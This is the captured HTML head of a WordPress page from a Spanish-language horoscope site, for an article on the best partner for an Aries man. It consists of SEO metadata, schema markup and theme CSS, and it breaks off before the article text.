

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/
body_size: 18561
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Cuál es la mejor pareja para un hombre Aries? - Horóscopo Maria Rosales</title>
	<link rel="canonical" href="https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cuál es la mejor pareja para un hombre Aries? - Horóscopo Maria Rosales" />
	<meta property="og:description" content="Un hombre de voluntad, ambicioso y optimista, que aspira siempre a lo&hellip;" />
	<meta property="og:url" content="https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/" />
	<meta property="og:site_name" content="Horóscopo Maria Rosales" />
	<meta property="article:published_time" content="2020-11-27T16:24:56+00:00" />
	<meta property="article:modified_time" content="2024-10-28T17:02:13+00:00" />
	<meta property="og:image" content="https://horoscopomariarosales.com/wp-content/uploads/2020/11/la-mejor-pareja-para-un-hombre-aries.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Rosales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maria Rosales" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/#article","isPartOf":{"@id":"https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/"},"author":{"name":"Maria Rosales","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4"},"headline":"¿Cuál es la mejor pareja para un hombre Aries?","datePublished":"2020-11-27T16:24:56+00:00","dateModified":"2024-10-28T17:02:13+00:00","mainEntityOfPage":{"@id":"https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/"},"wordCount":778,"commentCount":0,"publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/#respond"]}]},{"@type":"WebPage","@id":"https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/","url":"https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/","name":"¿Cuál es la mejor pareja para un hombre Aries? - Horóscopo Maria Rosales","isPartOf":{"@id":"https://horoscopomariarosales.com/#website"},"datePublished":"2020-11-27T16:24:56+00:00","dateModified":"2024-10-28T17:02:13+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/"]}]},{"@type":"WebSite","@id":"https://horoscopomariarosales.com/#website","url":"https://horoscopomariarosales.com/","name":"Horóscopo Maria Rosales","description":"Conoce todo sobre los Horóscopos, signos zodiacales y astrología.","publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horoscopomariarosales.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://horoscopomariarosales.com/#organization","name":"Horóscopo Maria Rosales","url":"https://horoscopomariarosales.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/logo/image/","url":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","contentUrl":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","width":563,"height":113,"caption":"Horóscopo Maria Rosales"},"image":{"@id":"https://horoscopomariarosales.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4","name":"Maria Rosales","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","caption":"Maria Rosales"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed" href="https://horoscopomariarosales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed de los comentarios" href="https://horoscopomariarosales.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Comentario ¿Cuál es la mejor pareja para un hombre Aries? del feed" href="https://horoscopomariarosales.com/cual-es-la-mejor-pareja-para-un-hombre-aries/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://horoscopomariarosales.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='novashare-css-css' href='https://horoscopomariarosales.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.8.0' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 40px;
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}

				.theiaPostSlider_nav.fontTheme ._disabled,
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						padding: 5px;
border-radius: 5px;
background-color: #b367ce;
					}
				
</style>
<link rel='stylesheet' id='asap-style-css' href='https://horoscopomariarosales.com/wp-content/themes/asap/assets/css/main.min.css?ver=04280925' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Montserrat', sans-serif !important;background: #fffbf4;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Montserrat', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(20px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Montserrat', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(20px - 2px) !important;}a {color: #df5ccc;}.the-content .post-index span,.des-category .post-index span {font-size:20px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(20px - 2px);}.content-tags a,.tagcloud a {border:1px solid #df5ccc;}.content-tags a:hover,.tagcloud a:hover {color: #df5ccc99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 20px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(20px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(20px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(20px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(20px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #df5ccc;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #df5ccc;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #df5ccc}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #df5ccc}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #df5ccc;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #df5ccc;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #df5cccB3;}.woocommerce-pagination .page-numbers .current {background: #fffbf4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #df5ccc !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #df5ccc;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1050px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #df5ccc1A;}.content-single {max-width: 1150px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #df5ccc;color: #FFFFFF;}.reply a {border: 2px solid #df5ccc;}#commentform input[type=submit] {background: #df5ccc;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 450px;width:100%;}.content-footer .logo-footer img {max-width: 180px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(20px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(20px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(20px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #df5ccc;}.search-form input[type=submit] {background:#df5ccc;}.search-form {border:2px solid #df5ccc;}.sidebar-title:after {background:#df5ccc;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#df5ccc;}.single-nav a {color:#181818;font-size:calc(20px - 3px);}.the-content .post-index {border-top:2px solid #df5ccc;}.the-content .post-index #show-table {color:#df5ccc;font-size: calc(20px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(20px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #df5ccc;}.category-filters a.checked .checkbox {background-color: #df5ccc; border-color: #df5ccc;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #df5ccc;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#df5ccc;}html{scroll-behavior:smooth;}.content-area .article-loop-featured:nth-child(3),.content-cluster .article-loop-featured:nth-child(3){margin-bottom:3rem;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#df5ccc;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}.article-loop-featured:first-child .article-image-featured {border-top-left-radius:10px !important;}.article-loop-featured:nth-child(1) .article-image-featured {border-bottom-left-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-top-right-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-bottom-right-radius:10px !important;}.primary-sidebar .article-image-featured {border-radius:10px !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px 